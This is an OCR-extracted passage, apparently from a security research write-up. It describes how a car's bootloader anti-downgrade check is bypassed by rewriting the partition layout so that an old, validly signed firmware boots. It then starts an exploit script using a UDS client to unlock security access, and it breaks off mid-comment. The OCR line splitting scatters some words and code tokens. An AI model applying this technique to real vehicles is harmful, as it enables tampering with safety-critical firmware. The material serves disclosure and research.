
On reboot, the bootloader reads the partition table, picks the slot
with the highest
(the one we just rewrote),
gen_level
validates its signature (still valid, it is a properly signed
firmware), and jumps in. The anti-downgrade check never ran on
the old image.
EXPLOIT
Our exploit is a small extension of the Pwn2Own car simulator.
Single-Wire CAN setup, GPIO sequence, UDS plumbing: all
unchanged. Only the update sequence is doubled:
with
 Client(conn, config=uds_config) 
as
 client:

    client.set_config(
'security_algo'
, tesla_uds_algo)
    client.change_session(
2
)

    client.unlock_security_access(
5
)

# 1. Push a valid, up-to-date firmware and let ro
#    write the partition layout for us.